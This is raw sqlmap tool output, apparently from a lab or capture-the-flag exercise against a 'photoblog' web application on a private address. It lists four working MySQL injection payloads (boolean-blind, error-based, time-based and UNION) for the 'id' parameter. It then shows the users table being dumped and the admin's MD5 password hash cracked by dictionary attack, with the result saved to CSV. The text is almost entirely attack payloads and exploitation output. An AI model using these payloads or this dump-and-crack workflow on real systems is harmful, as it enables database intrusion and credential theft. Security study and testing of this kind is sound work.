 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7789=7789

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 8712 FROM(SELECT COUNT(*),CONCAT(0x717a6b7a71,(SELECT (ELT(8712=8712,1))),0x7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3654 FROM (SELECT(SLEEP(5)))xgbS)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a6b7a71,0x787a59506a694958674c654f596858464f45504764495455706978577a546f444d76724d526e4867,0x7171707171),NULL,NULL-- -
---
[13:51:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:51:36] [INFO] fetching entries of column(s) '`id`, `password`, login' for table 'users' in database 'photoblog'
[13:51:36] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[13:51:44] [INFO] writing hashes to a temporary file '/tmp/sqlmapri6u2a081604/sqlmaphashes-j2zifhvm.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[13:52:39] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files

[13:52:42] [INFO] using default dictionary
N
[13:52:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:52:50] [INFO] starting 5 processes
[13:52:53] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+------+---------------------------------------------+-------+
| id   | password                                    | login |
+------+---------------------------------------------+-------+
| 1    | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) | admin |
+------+---------------------------------------------+-------+

[13:52:55] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.1.50/dump/photoblog/users.csv'
[13:52:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.50'

[*] ending @ 13:52:55 /2020-06-29/